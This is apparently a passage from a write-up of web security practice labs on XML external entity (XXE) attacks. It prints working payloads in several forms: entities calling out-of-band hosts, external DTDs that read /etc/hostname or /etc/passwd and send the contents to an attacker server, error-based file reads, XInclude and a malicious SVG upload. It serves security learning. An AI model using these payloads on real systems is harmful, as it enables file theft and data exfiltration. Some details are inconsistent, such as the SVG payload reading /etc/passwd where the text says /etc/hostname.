
<!DOCTYPE test [<!ENTITY xxe SYSTEM "http://uigy3mm9dvsb7cc2c23cwmrk2b82wskh.oastify.com">]>
Explanation:
We define an external entity named xxe that points to an external server controlled by the attacker. In this case Burp Collaborator
The server processes the incoming data and triggers out-of-band interactions, allowing the attacker to confirm the presence of the XXE vulnerability. In this case it triggers DNS and HTTP Interactions
Request
Response
BurpCollaborator interaction
Lab 4: Blind XXE with Out-of-Band Interaction via XML Parameter Entities
Access Lab :
This lab demonstrates blind XXE vulnerabilities using XML parameter entities.
Objective:
This lab has a "Check stock" feature that parses XML input, but does not display any unexpected values, and blocks requests containing regular external entities.



To solve the lab, use a parameter entity to make the XML parser issue a DNS lookup and HTTP request to Burp Collaborator.
Payload:

<!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM "http://y872tqcd3zifxg2626tgmqhosfy6mxam.oastify.com"> %xxe; ]>
Explanation:
We define a parameter entity named %xxe that points to an external server.

By including this entity in our XML document, we trigger the XXE vulnerability and observe out-of-band interactions.

Request (Shows External Entities are not allowed)
Response (Shows External Entities are not allowed)
Request (Using Parametric Entities)

Response (Using Parametric Entities)
Burp Collaborator Interaction
Lab 5: Exploiting Blind XXE to Exfiltrate Data Using a Malicious External DTD
This lab demonstrates how to exploit blind XXE to exfiltrate data using a malicious external DTD.
Objective :
This lab has a "Check stock" feature that parses XML input but does not display the result.
To solve the lab, exfiltrate the contents of the /etc/hostname file.
Note : To prevent the Academy platform being used to attack third parties, our firewall blocks interactions between the labs and arbitrary external systems. To solve the lab, you must use the provided exploit server and/or Burp Collaborator's default public server.

Exploit Server External DTD Payload:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY % exfil SYSTEM 'http://r80vtjc63si8x92z2zt9mjhhs8yzm0ap.oastify.com?hostname=%file;'>">
%eval;
%exfil;
This line defines an entity named file that references the file /etc/hostname on the local system.

This line defines another entity named eval which is used to define another entity named exfil. The value of exfil is constructed dynamically to include the content of the file entity (which references the /etc/hostname file) in a URL parameter. The constructed URL points to a remote server, http://r80vtjc63si8x92z2zt9mjhhs8yzm0ap.oastify.com, sending the hostname data.
The hexadecimal character reference % is used because it represents the percent sign %. This is necessary because the percent sign itself has special meaning in XML entity declarations. By using a character reference, the XML parser correctly interprets the percent sign as part of the entity definition rather than as the start of a percent-encoded sequence.
Invocation of the Injection:
%eval;
%exfil;
This line triggers the evaluation of the eval entity, which in turn defines the exfil entity.
XML Request Payload:
<?xml version="1.0" encoding="UTF-8"?>


<!DOCTYPE test [ <!ENTITY % xxe SYSTEM "https://exploit-0a3400ac043de043811c42d401fe00ea.exploit-server.net/exploit"> %xxe;]>
<stockCheck><productId>1</productId><storeId>1</storeId></stockCheck>
Explanation:
This XML document includes a DOCTYPE declaration which references the xxe entity from a remote server https://exploit-0a3400ac043de043811c42d401fe00ea.exploit-server.net/exploit. The content of this entity is controlled by the attacker and could potentially execute arbitrary code, read local files, or perform other malicious actions.
In summary, this XXE attack aims to read the content of the /etc/hostname file from the server and send it to a remote server controlled by the attacker. This demonstrates how XXE vulnerabilities can be exploited to access sensitive information or perform unauthorized actions on a system.

Request
Attacker Controlled Server DTD
Response
Burp Collaborator Interaction
Lab 6: Exploiting Blind XXE to Retrieve Data via Error Messages
This lab focuses on exploiting blind XXE vulnerabilities by leveraging error messages to retrieve data from the target system.
Objective:
This lab has a "Check stock" feature that parses XML input but does not display the result.

To solve the lab, use an external DTD to trigger an error message that displays the contents of the /etc/passwd file.
The lab contains a link to an exploit server on a different domain where you can host your malicious DTD.

Exploit Server External DTD Payload:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
XML Request Payload:
<!DOCTYPE test [<!ENTITY % xxe SYSTEM "https://exploit-0a64005003be51718088391c011b0013.exploit-server.net/exploit"> %xxe;]>
Explanation:
The exploit server's external DTD payload defines two entities: %file and %eval.
The hexadecimal character reference % is used because it represents the percent sign %. This is necessary because the percent sign itself has special meaning in XML entity declarations. By using a character reference, the XML parser correctly interprets the percent sign as part of the entity definition rather than as the start of a percent-encoded sequence.
%file points to the /etc/passwd file.
%eval defines an XML entity %exfil that attempts to access the %file entity from an invalid path.
By including these entities in our XML request, we trigger the XXE vulnerability and attempt to access the /etc/passwd file. The server's response/error message may contain sensitive data, allowing us to retrieve information from the target system.
XInclude is a standard defined by the World Wide Web Consortium (W3C) for including XML documents within other XML documents. It provides a way to modularize XML content, enabling the reuse of XML fragments across multiple documents.
Here's why XInclude is used an how it relates to XXE attacks:
Modularization and Reusability: XInclude allows XML documents to be broken down into smaller, reusable components. This can simplify document management and maintenance, especially for large XML documents or documents that need to be reused in multiple contexts.
Cross-Document Inclusion: XInclude enables inclusion of content from other XML documents, even if they are located in different files or accessed through different URIs. This capability promotes modularity and flexibility in XML-based systems.
Fallback Mechanism: XInclude provides a fallback mechanism, allowing inclusion of alternative content if the included document is not available or cannot be processed. This enhances the robustness of XML-based applications.
In the context of XXE attacks where external entities are not allowed, XInclude can be used as an alternative method to achieve similar goals of including external content. While some XML parsers may restrict or disable external entity expansion for security reasons, they may still allow XInclude processing.
By leveraging XInclude, an attacker can attempt to include external XML content, potentially containing malicious payloads or sensitive information, into the XML document being processed. This can lead to various security risks, such as information disclosure or code execution, depending on the specific vulnerabilities in the XML parser and the content being included.
This lab demonstrates exploiting XInclude to retrieve files from the target system.
<foo>: This is the root element of the XML document.

xmlns:xi="http://www.w3.org/2001/XInclude": This declares the namespace xi for XInclude, allowing the use of XInclude elements in the document.
<xi:include>: This is an XInclude directive, indicating that content from an external source should be included in the XML document.
parse="text": This attribute specifies that the included content should be treated as plain text. This is important because the /etc/passwd file contains text data.
href="file:///etc/passwd": This attribute specifies the URI of the external resource to be included. In this case, it's the /etc/passwd file on the local filesystem.
If the XML parser processing this document is vulnerable to XInclude attacks and has permissions to access local files, it would include the content of /etc/passwd within the XML document. This could lead to sensitive information disclosure, as the /etc/passwd file typically contains user account information on Unix-like systems.

Request (Checking if the request is parsed via XML Parser or not)
As the request contains raw parametric data it is important to identify whether the data is interacting with a XML parser in backend or not
Response
As can be seen above, The error shows that XML parser is utilized in the backend.
This lab involves exploiting an XXE vulnerability via image file upload.
Objective :
This lab lets users attach avatars to comments and uses the Apache Batik library to process avatar image files.
To solve the lab, upload an image that displays the contents of the /etc/hostname file after processing. Then use the "Submit solution" button to submit the value of the server hostname.

HINT : The SVG image format uses XML.
Payload (SVG File):
Create a local SVG image with the following content:

<?xml version="1.0" standalone="yes"?><!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd" > ]><svg width="128px" height="128px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"><text font-size="16" x="0" y="16">&xxe;</text></svg>
Post a comment on a blog post, and upload this image as an avatar.
When you view your comment, you should see the contents of the /etc/hostname file in your image. Use the "Submit solution" button to submit the value of the server hostname.
Explanation:
We create an SVG file with an embedded XML document containing an XXE payload.

When the SVG file is uploaded to the server, the XML parser processes the embedded XXE payload and attempts to retrieve the /etc/passwd file.
Viewing the uploaded SVG file may result in displaying the contents of the /etc/passwd file.
Request
Response
Data Exfilteration – By Accessing the uploaded file
Write click the avatar photo and open in new tab to have a clearer look of hostname captured
hostname : be76c978893e

Lab 9: Exploiting XXE to Retrieve Data by Repurposing a Local DTD
This lab has a "Check stock" feature that parses XML input but does not display the result.
